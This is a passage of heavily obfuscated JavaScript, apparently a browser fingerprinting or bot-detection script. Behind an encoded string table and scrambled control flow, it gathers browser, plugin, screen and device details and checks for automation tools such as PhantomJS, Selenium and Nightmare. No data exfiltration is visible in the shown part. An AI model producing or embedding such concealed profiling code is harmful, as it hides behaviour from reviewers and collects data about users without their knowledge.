_0x315ce3==_0x1bf586;},'\x4d\x57\x4e':function _0x140c2c(_0x1440dc,_0x276d27){return _0x1440dc(_0x276d27);},'\x6b\x52\x73':function _0x2fdfdc(_0x123fb8,_0x18582c){return _0x123fb8(_0x18582c);},'\x45\x64\x56':function _0x5214c6(_0x3fb124,_0x3d5155){return _0x3fb124===_0x3d5155;},'\x46\x46\x66':function _0x310f7a(_0x5900dd,_0x48396b){return _0x5900dd(_0x48396b);},'\x58\x58\x55':function _0x1ba3b7(_0x426e4c,_0x133fa5){return _0x426e4c<_0x133fa5;},'\x7a\x74\x52':function _0x2172c2(_0x552f05,_0xc93488){return _0x552f05===_0xc93488;},'\x61\x49\x51':function _0x7bb4b1(_0x39b6fa,_0x343101){return _0x39b6fa>_0x343101;},'\x57\x71\x67':function _0x5a176e(_0x1b11e8,_0x20fc6b){return _0x1b11e8(_0x20fc6b);},'\x53\x69\x44':function _0x7d6f4(_0x54ea3b,_0x15f336){return _0x54ea3b(_0x15f336);},'\x52\x43\x63':function _0xd98361(_0x4f0744,_0x4b39de){return _0x4f0744+_0x4b39de;},'\x64\x75\x55':function _0x53d792(_0x569f03,_0x4b06f2){return _0x569f03+_0x4b06f2;},'\x64\x69\x5a':function _0x1b865f(_0x5740d7,_0x47c630){return _0x5740d7+_0x47c630;},'\x6b\x4b\x6c':function _0x1e4dad(_0x126ca7,_0x208abe){return _0x126ca7(_0x208abe);},'\x75\x53\x53':function _0x187206(_0x4693fa,_0x3901f){return _0x4693fa+_0x3901f;},'\x64\x75\x54':function _0x159bb1(_0x31e152,_0x1e0998){return _0x31e152+_0x1e0998;}};var _0x5d3a4d=_0xfbdb('0xa6', '\x34\x7a\x56\x45')[_0xfbdb('0x48', '\x26\x35\x46\x42')]('\x7c'),_0x454ee2=0x0;while(!![]){switch(_0x5d3a4d[_0x454ee2++]){case'\x30':var _0x325288='';continue;case'\x31':var _0x303d1c=new Array();continue;case'\x32':return _0x303d1c[_0xfbdb('0xa7', '\x61\x6f\x50\x76')]();continue;case'\x33':var _0x129e82=0x6;continue;case'\x34':while(--_0x129e82){_0x37d201=_0x1b5f7c[_0xfbdb('0xa8', '\x34\x7a\x56\x45')](_0x37d201[_0xfbdb('0xa9', '\x4c\x68\x34\x59')](0x1),_0x37d201[0x0]);}continue;case'\x35':var _0x13bd7d=_0x1b5f7c[_0xfbdb('0xaa', '\x59\x52\x46\x74')](_0x37d201[_0xfbdb('0xab', '\x56\x4e\x36\x54')],0x4);continue;case'\x36':var _0x37d201=_0xfbdb('0xac', '\x34\x4d\x71\x62');continue;case'\x37':while(--_0x13bd7d){_0x4f5b61=_0x1b5f7c[_0xfbdb('0xad', '\x66\x65\x59\x69')](_0x4f5b61[_0xfbdb('0xae', '\x34\x4d\x71\x62')](0x1),_0x4f5b61[0x0]);}continue;case'\x38':for(var _0x256145=0x0;_0x1b5f7c[_0xfbdb('0xaf', '\x34\x4d\x71\x62')](_0x256145,_0x5b0254[_0xfbdb('0xe', '\x5e\x6f\x37\x78')]);_0x256145++){var _0x5ec51d=_0x5b0254[_0x256145][0x0];var _0x38abae=_0x5b0254[_0x256145][0x2];switch(_0x5b0254[_0x256145][0x1]){case _0xfbdb('0xb0', '\x24\x6c\x46\x70'):try{if(_0x1b5f7c[_0xfbdb('0xb1', '\x4e\x4b\x56\x57')](typeof _0x1b5f7c[_0xfbdb('0xb2', '\x47\x41\x23\x46')](_0x38abae),_0xfbdb('0xb3', '\x6e\x36\x36\x77'))){_0x303d1c[_0x303d1c[_0xfbdb('0xe', '\x5e\x6f\x37\x78')]]=_0x1b5f7c[_0xfbdb('0xb4', '\x59\x59\x63\x21')](_0x33e024,_0x1b5f7c[_0xfbdb('0xb5', '\x47\x76\x67\x43')](_0x5ec51d,_0xfbdb('0xb6', '\x56\x34\x30\x26')));}else{_0x303d1c[_0x303d1c[_0xfbdb('0xb7', '\x21\x57\x5e\x4d')]]=_0x1b5f7c[_0xfbdb('0xb8', '\x44\x67\x5d\x64')](_0x33e024,_0x1b5f7c[_0xfbdb('0xb9', '\x42\x6e\x25\x4f')](_0x5ec51d,_0xfbdb('0xba', '\x59\x33\x26\x25')));}}catch(_0x2644be){_0x303d1c[_0x303d1c[_0xfbdb('0xbb', '\x4e\x4b\x56\x57')]]=_0x1b5f7c[_0xfbdb('0xbc', '\x24\x6c\x46\x70')](_0x33e024,_0x1b5f7c[_0xfbdb('0xbd', '\x56\x58\x79\x64')](_0x5ec51d,_0xfbdb('0xbe', '\x4e\x62\x37\x26')));}break;case _0xfbdb('0xbf', '\x59\x33\x26\x25'):try{try{_0x325288=_0x1b5f7c[_0xfbdb('0xc0', '\x77\x76\x34\x57')](_0x38abae);if(_0x1b5f7c[_0xfbdb('0xc1', '\x24\x48\x62\x24')](typeof _0x325288,_0xfbdb('0xc2', '\x56\x34\x30\x26'))){_0x303d1c[_0x303d1c[_0xfbdb('0xc3', '\x5b\x5b\x55\x4b')]]=_0x1b5f7c[_0xfbdb('0xc4', '\x6f\x77\x79\x46')](_0x33e024,_0x1b5f7c[_0xfbdb('0xc5', '\x56\x34\x30\x26')](_0x5ec51d,_0xfbdb('0xc6', '\x59\x52\x46\x74')));}else if(_0x1b5f7c[_0xfbdb('0xc7', '\x6e\x36\x36\x77')](_0x325288,null)){_0x303d1c[_0x303d1c[_0xfbdb('0xb7', '\x21\x57\x5e\x4d')]]=_0x1b5f7c[_0xfbdb('0xc8', '\x58\x61\x66\x70')](_0x33e024,_0x1b5f7c[_0xfbdb('0xc9', '\x58\x61\x66\x70')](_0x5ec51d,_0xfbdb('0xca', '\x4b\x42\x65\x6c')));}else{_0x303d1c[_0x303d1c[_0xfbdb('0xcb', '\x50\x6a\x45\x64')]]=_0x1b5f7c[_0xfbdb('0xcc', '\x59\x59\x63\x21')](_0x33e024,_0x1b5f7c[_0xfbdb('0xcd', '\x4c\x68\x34\x59')](_0x1b5f7c[_0xfbdb('0xce', '\x66\x65\x59\x69')](_0x5ec51d,'\x3d'),_0x325288[_0xfbdb('0xcf', '\x34\x7a\x56\x45')]()));}}catch(_0x550665){_0x303d1c[_0x303d1c[_0xfbdb('0xd0', '\x53\x7a\x24\x4e')]]=_0x1b5f7c[_0xfbdb('0xd1', '\x5e\x6f\x37\x78')](_0x33e024,_0x1b5f7c[_0xfbdb('0xd2', '\x53\x77\x24\x35')](_0x5ec51d,_0xfbdb('0xd3', '\x21\x57\x5e\x4d')));break;}break;}catch(_0x2711eb){_0x303d1c[_0x303d1c[_0xfbdb('0xd4', '\x68\x4c\x79\x67')]]=_0x1b5f7c[_0xfbdb('0xd5', '\x58\x61\x66\x70')](_0x33e024,_0x1b5f7c[_0xfbdb('0xd6', '\x4e\x62\x37\x26')](_0x1b5f7c[_0xfbdb('0xd7', '\x58\x61\x66\x70')](_0x5ec51d,'\x3d'),_0x2711eb));}break;case _0xfbdb('0xd8', '\x42\x59\x72\x63'):try{var _0x157e2d=_0xfbdb('0xd9', '\x30\x23\x32\x75')[_0xfbdb('0xda', '\x42\x6e\x25\x4f')]('\x7c'),_0x6992ca=0x0;while(!![]){switch(_0x157e2d[_0x6992ca++]){case'\x30':for(var _0x40782c=0x0;_0x1b5f7c[_0xfbdb('0xdb', '\x41\x7a\x47\x49')](_0x40782c,_0x5d2d16[_0xfbdb('0xd0', '\x53\x7a\x24\x4e')]);_0x40782c++){_0x303d1c[_0x303d1c[_0xfbdb('0xdc', '\x58\x61\x66\x70')]]=_0x1b5f7c[_0xfbdb('0xdd', '\x59\x33\x26\x25')](_0x33e024,_0x1b5f7c[_0xfbdb('0xde', '\x44\x67\x5d\x64')](_0xfbdb('0xdf', '\x79\x33\x25\x4b'),_0x5d2d16[_0x40782c]));}continue;case'\x31':try{var _0x2ca6c0=_0x346db2[_0xfbdb('0xe0', '\x53\x74\x6d\x5e')][_0xfbdb('0xe1', '\x4e\x62\x37\x26')];if(_0x1b5f7c[_0xfbdb('0xe2', '\x6e\x36\x36\x77')](_0x2ca6c0,0x0)||_0x1b5f7c[_0xfbdb('0xe3', '\x66\x6b\x51\x45')](_0x2ca6c0,null)){_0x303d1c[_0x303d1c[_0xfbdb('0xe4', '\x53\x74\x6d\x5e')]]=_0x1b5f7c[_0xfbdb('0xe5', '\x66\x65\x59\x69')](_0x33e024,_0xfbdb('0xe6', '\x41\x66\x6e\x5e'));break;}}catch(_0x1da1d9){_0x303d1c[_0x303d1c[_0xfbdb('0xdc', '\x58\x61\x66\x70')]]=_0x1b5f7c[_0xfbdb('0xe7', '\x24\x6c\x46\x70')](_0x33e024,_0xfbdb('0xe8', '\x79\x33\x25\x4b'));break;}continue;case'\x32':for(var _0x40782c=0x0;_0x1b5f7c[_0xfbdb('0xe9', '\x56\x4e\x36\x54')](_0x40782c,_0x346db2[_0xfbdb('0xea', '\x35\x30\x34\x5d')][_0xfbdb('0xc3', '\x5b\x5b\x55\x4b')]);_0x40782c++){var _0x2ce825=_0xfbdb('0xeb', '\x59\x33\x26\x25')[_0xfbdb('0xec', '\x4e\x4b\x56\x57')]('\x7c'),_0x4aa78c=0x0;while(!![]){switch(_0x2ce825[_0x4aa78c++]){case'\x30':if(_0x1b5f7c[_0xfbdb('0xed', '\x4b\x42\x65\x6c')](typeof _0x346db2[_0xfbdb('0xee', '\x53\x7a\x24\x4e')][_0x40782c],_0xfbdb('0xef', '\x56\x58\x79\x64'))){_0x303d1c[_0x303d1c[_0xfbdb('0xf0', '\x79\x33\x25\x4b')]]=_0x1b5f7c[_0xfbdb('0xf1', '\x24\x6c\x46\x70')](_0x33e024,_0xfbdb('0xf2', '\x53\x77\x24\x35'));break;}continue;case'\x31':if(_0x1b5f7c[_0xfbdb('0xf3', '\x44\x67\x5d\x64')](_0x5d2d16[_0xfbdb('0xf4', '\x21\x72\x58\x2a')](_0x47fa2c),0x0)){_0x5d2d16[_0xfbdb('0xf5', '\x6e\x36\x36\x77')](_0x47fa2c);}continue;case'\x32':if(_0x1b5f7c[_0xfbdb('0xf6', '\x42\x59\x72\x63')](typeof _0x37413f,_0xfbdb('0xf7', '\x47\x41\x23\x46'))){_0x47fa2c=_0xfbdb('0xf8', '\x59\x52\x46\x74');}else if(_0x1b5f7c[_0xfbdb('0xf9', '\x56\x34\x30\x26')](_0x37413f[_0xfbdb('0xfa', '\x76\x2a\x49\x43')]('\x2e')[_0xfbdb('0xfb', '\x21\x72\x58\x2a')],0x1)){_0x47fa2c=_0x37413f[_0xfbdb('0xfc', '\x4e\x38\x52\x69')]('\x2e')[_0xfbdb('0xfd', '\x56\x34\x30\x26')]();}continue;case'\x33':var _0x47fa2c=_0xfbdb('0xfe', '\x53\x77\x24\x35');continue;case'\x34':var _0x37413f=_0x346db2[_0xfbdb('0xff', '\x6a\x4a\x6e\x25')][_0x40782c][_0xfbdb('0x100', '\x56\x34\x30\x26')];continue;}break;}}continue;case'\x33':try{_0x40782c=_0x5d2d16[_0xfbdb('0x101', '\x23\x5a\x32\x30')]('\x69');}catch(_0x2474b4){_0x303d1c[_0x303d1c[_0xfbdb('0x76', '\x23\x5a\x32\x30')]]=_0x1b5f7c[_0xfbdb('0x102', '\x56\x58\x79\x64')](_0x33e024,_0xfbdb('0x103', '\x79\x33\x25\x4b'));break;}continue;case'\x34':var _0x5d2d16=[];continue;}break;}}catch(_0x6bda69){_0x303d1c[_0x303d1c[_0xfbdb('0x76', '\x23\x5a\x32\x30')]]=_0x1b5f7c[_0xfbdb('0x104', '\x68\x4c\x79\x67')](_0x33e024,_0x1b5f7c[_0xfbdb('0x105', '\x6e\x36\x36\x77')](_0xfbdb('0x106', '\x69\x46\x6e\x55'),_0x6bda69));}break;case _0xfbdb('0x107', '\x36\x23\x35\x6a'):if(_0x1b5f7c[_0xfbdb('0x108', '\x26\x35\x46\x42')](_0x5ec51d,_0xfbdb('0x109', '\x41\x66\x6e\x5e'))){try{var _0x1177f0='';var _0x502195=navigator[_0xfbdb('0x10a', '\x66\x65\x59\x69')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xfbdb('0x10b', '\x35\x30\x34\x5d')](_0x502195)){_0x1177f0=_0xfbdb('0x10c', '\x42\x59\x72\x63');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xfbdb('0x10d', '\x53\x7a\x24\x4e')](_0x502195)){_0x1177f0=_0xfbdb('0x10e', '\x47\x41\x23\x46');}else{_0x1177f0=_0xfbdb('0x10f', '\x53\x7a\x24\x4e');}_0x303d1c[_0x303d1c[_0xfbdb('0xe', '\x5e\x6f\x37\x78')]]=_0x1b5f7c[_0xfbdb('0x110', '\x53\x7a\x24\x4e')](_0x33e024,_0x1b5f7c[_0xfbdb('0x111', '\x69\x46\x6e\x55')](_0x1b5f7c[_0xfbdb('0x112', '\x4e\x62\x37\x26')](_0x5ec51d,'\x3d'),_0x1177f0));}catch(_0xe2ead8){_0x303d1c[_0x303d1c[_0xfbdb('0x113', '\x24\x48\x62\x24')]]=_0x1b5f7c[_0xfbdb('0x114', '\x23\x5a\x32\x30')](_0x33e024,_0x1b5f7c[_0xfbdb('0x115', '\x4e\x38\x52\x69')](_0x1b5f7c[_0xfbdb('0x116', '\x53\x77\x24\x35')](_0x5ec51d,_0xfbdb('0x117', '\x26\x35\x46\x42')),_0xe2ead8[_0xfbdb('0x118', '\x53\x74\x6d\x5e')]()));}}break;}_0x1b5f7c[_0xfbdb('0x119', '\x5e\x6f\x37\x78')](_0x2fdf06);}continue;case'\x39':var _0x4f5b61=_0x37d201;continue;}break;}}var _0x275d00=[[_0xfbdb('0x11a', '\x24\x48\x62\x24'),_0xfbdb('0x11b', '\x24\x48\x62\x24'),function(){return navigator;}],[_0xfbdb('0x11c', '\x4b\x42\x65\x6c'),_0xfbdb('0x11d', '\x53\x7a\x24\x4e'),function(){return navigator[_0xfbdb('0x11e', '\x23\x5a\x32\x30')];}],[_0xfbdb('0x11f', '\x68\x4c\x79\x67'),_0xfbdb('0xbf', '\x59\x33\x26\x25'),function(){return navigator[_0xfbdb('0x120', '\x4c\x68\x34\x59')];}],[_0xfbdb('0x121', '\x4e\x4b\x56\x57'),_0xfbdb('0x122', '\x6e\x36\x36\x77'),function(){return _0x40502e[_0xfbdb('0x123', '\x6e\x36\x36\x77')](navigator[_0xfbdb('0x124', '\x4e\x62\x37\x26')][_0xfbdb('0x113', '\x24\x48\x62\x24')],0x0);}],[_0xfbdb('0x125', '\x66\x6b\x51\x45'),_0xfbdb('0x126', '\x47\x52\x63\x51'),function(){return navigator[_0xfbdb('0x127', '\x24\x6c\x46\x70')];}],[_0xfbdb('0x128', '\x41\x7a\x47\x49'),_0xfbdb('0x129', '\x59\x59\x63\x21'),function(){return navigator[_0xfbdb('0x12a', '\x4c\x68\x34\x59')];}],[_0xfbdb('0x12b', '\x77\x76\x34\x57'),_0xfbdb('0x12c', '\x35\x30\x34\x5d'),function(){}],[_0xfbdb('0x12d', '\x4e\x38\x52\x69'),_0xfbdb('0x12e', '\x58\x61\x66\x70'),function(){var _0x151953=ActiveXObject;return _0x151953;}],[_0xfbdb('0x12f', '\x34\x7a\x56\x45'),_0xfbdb('0x130', '\x68\x4c\x79\x67'),function(){var _0xad292b=webkitURL;return _0xad292b;}],[_0xfbdb('0x131', '\x44\x67\x5d\x64'),_0xfbdb('0x132', '\x56\x34\x30\x26'),function(){var _0x47d47c=_phantom;return _0x47d47c;}],[_0xfbdb('0x133', '\x30\x23\x32\x75'),_0xfbdb('0x134', '\x79\x33\x25\x4b'),function(){var _0x3fc947=callPhantom;return _0x3fc947;}],[_0xfbdb('0x135', '\x56\x4e\x36\x54'),_0xfbdb('0x136', '\x47\x76\x67\x43'),function(){var _0x5201e9=chrome;return _0x5201e9;}],[_0xfbdb('0x137', '\x34\x4d\x71\x62'),_0xfbdb('0x138', '\x34\x4d\x71\x62'),function(){var _0x221ef4=yandex;return _0x221ef4;}],[_0xfbdb('0x139', '\x68\x4c\x79\x67'),_0xfbdb('0x13a', '\x44\x67\x5d\x64'),function(){var _0x587553=opera;return _0x587553;}],[_0xfbdb('0x13b', '\x53\x7a\x24\x4e'),_0xfbdb('0x13c', '\x56\x4e\x36\x54'),function(){var _0x5cad83=opr;return _0x5cad83;}],[_0xfbdb('0x13d', '\x47\x76\x67\x43'),_0xfbdb('0x13e', '\x30\x23\x32\x75'),function(){var _0x4d9cc0=safari;return _0x4d9cc0;}],[_0xfbdb('0x13f', '\x42\x6e\x25\x4f'),_0xfbdb('0x140', '\x76\x2a\x49\x43'),function(){var _0x3b276c=awesomium;return _0x3b276c;}],[_0xfbdb('0x141', '\x53\x7a\x24\x4e'),_0xfbdb('0x142', '\x4e\x4b\x56\x57'),function(){var _0x30f1b6=puffinDevice;return _0x30f1b6;}],[_0xfbdb('0x143', '\x69\x46\x6e\x55'),_0xfbdb('0x144', '\x59\x59\x63\x21'),function(){var _0x5d0e55=__nightmare;return _0x5d0e55;}],[_0xfbdb('0x145', '\x79\x33\x25\x4b'),_0xfbdb('0x146', '\x36\x23\x35\x6a'),function(){var _0x2d72a1=domAutomation;return _0x2d72a1;}],[_0xfbdb('0x147', '\x6f\x77\x79\x46'),_0xfbdb('0x148', '\x77\x76\x34\x57'),function(){var _0x11e1c8=domAutomationController;return _0x11e1c8;}],[_0xfbdb('0x149', '\x4e\x4b\x56\x57'),_0xfbdb('0x148', '\x77\x76\x34\x57'),function(){var _0x33a158=_Selenium_IDE_Recorder;return _0x33a158;}],[_0xfbdb('0x14a', '\x42\x6e\x25\x4f'),_0xfbdb('0x13c', '\x56\x4e\x36\x54'),function(){return document[_0xfbdb('0x14b', '\x4e\x4b\x56\x57')];}],[_0xfbdb('0x14c', '\x66\x6b\x51\x45'),_0xfbdb('0x13a', '\x44\x67\x5d\x64'),function(){return document[_0xfbdb('0x14d', '\x68\x4c\x79\x67')];}],[_0xfbdb('0x14e', '\x77\x76\x34\x57'),_0xfbdb('0x14f', '\x41\x7a\x47\x49'),function(){return process[_0xfbdb('0x150', '\x69\x46\x6e\x55')];}],[_0xfbdb('0x151', '\x4e\x62\x37\x26'),_0xfbdb('0x152', '\x61\x6f\x50\x76'),function(){return global[_0xfbdb('0x153', '\x26\x35\x46\x42')];}],[_0xfbdb('0x154', '\x6a\x4a\x6e\x25'),_0xfbdb('0x155', '\x34\x7a\x56\x45'),function(){return global[_0xfbdb('0x156', '\x59\x59\x63\x21')];}],[_0xfbdb('0x157', '\x28\x2a\x53\x7a'),_0xfbdb('0x152', '\x61\x6f\x50\x76'),function(){return WebAssembly;}],[_0xfbdb('0x158', '\x53\x7a\x24\x4e'),_0xfbdb('0x159', '\x69\x46\x6e\x55'),function(){return _0x40502e[_0xfbdb('0x15a', '\x26\x35\x46\x42')](require,'\x66\x73');}],[_0xfbdb('0x15b', '\x34\x4d\x71\x62'),_0xfbdb('0x15c', '\x59\x52\x46\x74'),function(){return _0x40502e[_0xfbdb('0x15d', '\x76\x2a\x49\x43')](globalThis,global);}],[_0xfbdb('0x15e', '\x77\x76\x34\x57'),_0xfbdb('0x15f', '\x30\x23\x32\x75'),function(){return window[_0xfbdb('0x118', '\x53\x74\x6d\x5e')]();}],[_0xfbdb('0x160', '\x61\x6f\x50\x76'),_0xfbdb('0x161', '\x21\x57\x5e\x4d'),function(){return navigator[_0xfbdb('0x162', '\x4e\x4b\x56\x57')];}],[_0xfbdb('0x163', '\x59\x52\x46\x74'),_0xfbdb('0x164', '\x21\x72\x58\x2a'),function(){return navigator[_0xfbdb('0x165', '\x34\x4d\x71\x62')];}],[_0xfbdb('0x166', '\x44\x67\x5d\x64'),_0xfbdb('0x167', '\x23\x5a\x32\x30'),function(){return navigator[_0xfbdb('0x168', '\x23\x5a\x32\x30')];}],[_0xfbdb('0x169', '\x42\x6e\x25\x4f'),_0xfbdb('0x16a', '\x42\x59\x72\x63'),function(){return _0x40502e[_0xfbdb('0x16b', '\x23\x5a\x32\x30')](navigator[_0xfbdb('0x16c', '\x53\x77\x24\x35')],'\x43');}],[_0xfbdb('0x16d', '\x34\x7a\x56\x45'),_0xfbdb('0x16e', '\x69\x46\x6e\x55'),function(){window[_0xfbdb('0x16f', '\x59\x59\x63\x21')]=Object[_0xfbdb('0x170', '\x49\x35\x24\x4e')](window);return window[_0xfbdb('0x171', '\x56\x34\x30\x26')][_0xfbdb('0x52', '\x4c\x68\x34\x59')];}],[_0xfbdb('0x172', '\x47\x52\x63\x51'),_0xfbdb('0x173', '\x6f\x77\x79\x46'),function(){return _0x40502e[_0xfbdb('0x174', '\x6f\x77\x79\x46')](window[_0xfbdb('0x175', '\x6e\x36\x36\x77')],0x0);}],[_0xfbdb('0x176', '\x66\x65\x59\x69'),_0xfbdb('0x177', '\x44\x67\x5d\x64'),function(){return _0x40502e[_0xfbdb('0x178', '\x61\x6f\x50\x76')](window[_0xfbdb('0x179', '\x76\x2a\x49\x43')],0x0);}],[_0xfbdb('0x17a', '\x56\x4e\x36\x54'),_0xfbdb('0x17b', '\x4e\x62\x37\x26'),function(){return window[_0xfbdb('0x17c', '\x42\x59\x72\x63')];}],[_0xfbdb('0x17d', '\x4c\x68\x34\x59'),_0xfbdb('0x15f', '\x30\x23\x32\x75'),function(){return window[_0xfbdb('0x17e', '\x76\x2a\x49\x43')][_0xfbdb('0x17f', '\x56\x4e\x36\x54')]();}],[_0xfbdb('0x180', '\x47\x41\x23\x46'),_0xfbdb('0x181', '\x23\x5a\x32\x30'),function(){return _0x40502e[_0xfbdb('0x182', '\x34\x4d\x71\x62')](Boolean,_0x40502e[_0xfbdb('0x183', '\x56\x34\x30\x26')](typeof process,_0xfbdb('0x184', '\x21\x72\x58\x2a'))&&process[_0xfbdb('0x185', '\x21\x72\x58\x2a')]&&process[_0xfbdb('0x186', '\x6e\x36\x36\x77')][_0xfbdb('0x187', '\x47\x52\x63\x51')]);}],[_0xfbdb('0x188', '\x47\x52\x63\x51'),_0xfbdb('0x189', '\x66\x6b\x51\x45'),function(){return document[_0xfbdb('0x18a', '\x66\x6b\x51\x45')];}],[_0xfbdb('0x18b', '\x21\x57\x5e\x4d'),_0xfbdb('0x18c', '\x6a\x4a\x6e\x25'),function(){return eval[_0xfbdb('0x18d', '\x4e\x62\x37\x26')]()[_0xfbdb('0x18e', '\x66\x65\x59\x69')];}],[_0xfbdb('0x18f', '\x34\x4d\x71\x62'),_0xfbdb('0x190', '\x5e\x6f\x37\x78'),function(){return navigator[_0xfbdb('0x191', '\x59\x33\x26\x25')][_0xfbdb('0x192', '\x6e\x36\x36\x77')];}],[_0xfbdb('0x193', '\x68\x4c\x79\x67'),_0xfbdb('0x194', '\x68\x4c\x79\x67'),function(){return deviceType;}],[_0xfbdb('0x195', '\x42\x59\x72\x63'),_0xfbdb('0x196', '\x53\x77\x24\x35'),function(){return screen[_0xfbdb('0x197', '\x23\x5a\x32\x30')];}],[_0xfbdb('0x198', '\x53\x7a\x24\x4e'),_0xfbdb('0x190', '\x5e\x6f\x37\x78'),function(){return screen[_0xfbdb('0x199', '\x59\x59\x63\x21')];}],[_0xfbdb('0x19a', '\x5e\x6f\x37\x78'),_0xfbdb('0x148', '\x77\x76\x34\x57'),function(){var _0x4bca8b=eoapi;return _0x4bca8b;}],[_0xfbdb('0x19b', '\x6f\x77\x79\x46'),_0xfbdb('0x19c', '\x28\x2a\x53\x7a'),function(){var _0x397f5d=eoapi_VerifyThis;return _0x397f5d;}],[_0xfbdb('0x19d', '\x66\x65\x59\x69'),_0xfbdb('0x19e', '\x5e\x6f\x37\x78'),function(){var _0x4eeece=eoapi_extInvoke;return _0x4eeece;}],[_0xfbdb('0x19f', '\x28\x2a\x53\x7a'),_0xfbdb('0x1a0', '\x47\x52\x63\x51'),function(){var _0x42e0ab=eoWebBrowserDispatcher;return _0x42e0ab;}],[_0xfbdb('0x1a1', '\x21\x72\x58\x2a'),_0xfbdb('0x13c', '\x56\x4e\x36\x54'),function(){return window[_0xfbdb('0x1a2', '\x4e\x4b\x56\x57')];}],[_0xfbdb('0x1a3', '\x56\x58\x79\x64'),_0xfbdb('0x15f', '\x30\x23\x32\x75'),function(){return _0x40502e[_0xfbdb('0x1a4', '\x35\x30\x34\x5d')](navigator[_0xfbdb('0x1a5', '\x23\x5a\x32\x30')][_0xfbdb('0x1a6', '\x34\x7a\x56\x45')],0x2);}],[_0xfbdb('0x1a7', '\x30\x23\x32\x75'),_0xfbdb('0x1a8', '\x36\x23\x35\x6a'),function(){return _0x40502e[_0xfbdb('0x1a9', '\x5e\x6f\x37\x78')](navigator[_0xfbdb('0x1aa', '\x28\x2a\x53\x7a')][_0xfbdb('0x1ab', '\x56\x58\x79\x64')],0x2);}],[_0xfbdb('0x1ac', '\x58\x61\x66\x70'),_0xfbdb('0x1ad', '\x35\x30\x34\x5d'),function(){return window[_0xfbdb('0x1ae', '\x58\x61\x66\x70')];}],[_0xfbdb('0x1af', '\x36\x23\x35\x6a'),_0xfbdb('0x129', '\x59\x59\x63\x21'),function(){return navigator[_0xfbdb('0x1b0', '\x53\x77\x24\x35')][_0xfbdb('0x1b1', '\x79\x33\x25\x4b')][0x0][_0xfbdb('0x1b2', '\x4c\x68\x34\x59')];}],[_0xfbdb('0x1b3', '\x5b\x5b\x55\x4b'),_0xfbdb('0x1b4', '\x56\x34\x30\x26'),function(){return navigator[_0xfbdb('0x1b5', '\x4e\x62\x37\x26')][_0xfbdb('0x1b6', '\x50\x6a\x45\x64')][0x1][_0xfbdb('0x1b7', '\x59\x52\x46\x74')];}],[_0xfbdb('0x1b8', '\x44\x67\x5d\x64'),_0xfbdb('0x1b9', '\x4e\x62\x37\x26'),function(){return navigator[_0xfbdb('0x1ba', '\x68\x4c\x79\x67')][_0xfbdb('0x1bb', '\x6a\x4a\x6e\x25')][0x2][_0xfbdb('0x1bc', '\x59\x33\x26\x25')];}],[_0xfbdb('0x1bd', '\x66\x65\x59\x69'),_0xfbdb('0x167', '\x23\x5a\x32\x30'),function(){return navigator[_0xfbdb('0x1be', '\x41\x66\x6e\x5e')][_0xfbdb('0x1bf', '\x34\x7a\x56\x45')];}],[_0xfbdb('0x1c0', '\x4e\x62\x37\x26'),_0xfbdb('0x1c1', '\x6a\x4a\x6e\x25'),function(){return navigator[_0xfbdb('0x1c2', '\x4e\x4b\x56\x57')];}],[_0xfbdb('0x1c3', '\x49\x35\x24\x4e'),_0xfbdb('0x190', '\x5e\x6f\x37\x78'),function(){return navigator[_0xfbdb('0x1c4', '\x47\x52\x63\x51')][_0xfbdb('0x1c5', '\x68\x4c\x79\x67')];}],[_0xfbdb('0x1c6', '\x23\x5a\x32\x30'),_0xfbdb('0x189', '\x66\x6b\x51\x45'),function(){return navigator[_0xfbdb('0x1c7', '\x5b\x5b\x55\x4b')][_0xfbdb('0x1c8', '\x4c\x68\x34\x59')];}]];try{var _0x43338d=_0xfbdb('0x1c9', '\x53\x74\x6d\x5e')[_0xfbdb('0x3a', '\x4c\x68\x34\x59')]('\x7c'),_0x574598=0x0;while(!![]){switch(_0x43338d[_0x574598++]){case'\x30':var _0x185718=_0x2e069d;continue;case'\x31':while(--_0x59a345){_0x2e069d=_0x40502e[_0xfbdb('0x1ca', '\x4e\x38\x52\x69')](_0x2e069d[_0xfbdb('0x1cb', '\x66\x6b\x51\x45')](0x1),_0x2e069d[0x0]);}continue;case'\x32':if(_0x3f505e){try{_0x1166ca[_0xfbdb('0x1cc', '\x68\x4c\x79\x67')]=_0x40502e[_0xfbdb('0x1cd', '\x4b\x42\x65\x6c')](_0x45a135,_0x3f505e);}catch(_0x5c0ec3){}}continue;case'\x33':if(!_0x576d4e[_0xfbdb('0x1ce', '\x5e\x6f\x37\x78')])_0x576d4e[_0xfbdb('0x1cf', '\x68\x4c\x79\x67')]=_0x4ce3b0;continue;case'\x34':_0x40502e[_0xfbdb('0x1d0', '\x6e\x36\x36\x77')](_0x2fdf06);continue;case'\x35':_0x5996f6[_0xfbdb('0x1d1', '\x69\x46\x6e\x55')](_0xfbdb('0x1d2', '\x4b\x42\x65\x6c'))[_0xfbdb('0x1d3', '\x21\x72\x58\x2a')]=_0x40502e[_0xfbdb('0x1d4', '\x44\x67\x5d\x64')](_0xfbdb('0x1d5', '\x59\x52\x46\x74'),_0x576d4e[_0xfbdb('0x1d6', '\x47\x52\x63\x51')][_0xfbdb('0x1d7', '\x53\x7a\x24\x4e')]());continue;case'\x36':_0x275d00[_0xfbdb('0x1d8', '\x47\x52\x63\x51')]([_0x40502e[_0xfbdb('0x1d9', '\x41\x7a\x47\x49')](_0x40502e[_0xfbdb('0x1da', '\x5b\x5b\x55\x4b')](_0x40502e[_0xfbdb('0x1db', '\x23\x5a\x32\x30')]('\x27',_0x4f8ab8),'\x27'),_0xfbdb('0x1dc', '\x66\x65\x59\x69')),_0xfbdb('0x1dd', '\x50\x6a\x45\x64'),function(){return _0x4f8ab8[_0xfbdb('0x1de', '\x68\x4c\x79\x67')]();}]);continue;case'\x37':var _0x4ae9e7=_0x40502e[_0xfbdb('0x1df', '\x21\x57\x5e\x4d')](_0x2e069d[_0xfbdb('0xfb', '\x21\x72\x58\x2a')],0x1);continue;case'\x38':var _0x4f8ab8=_0xfbdb('0x1e0', '\x47\x76\x67\x43');continue;case'\x39':while(--_0x4ae9e7){_0x185718=_0x40502e[_0xfbdb('0x1e1', '\x24\x6c\x46\x70')](_0x185718[_0xfbdb('0x1e2', '\x56\x34\x30\x26')](0x1),_0x185718[0x0]);}continue;case'\x31\x30':var _0x59a345=0x3;continue;case'\x31\x31':_0x40502e[_0xfbdb('0x1e3', '\x47\x41\x23\x46')](_0x445d36,_0x40502e[_0xfbdb('0x1e4', 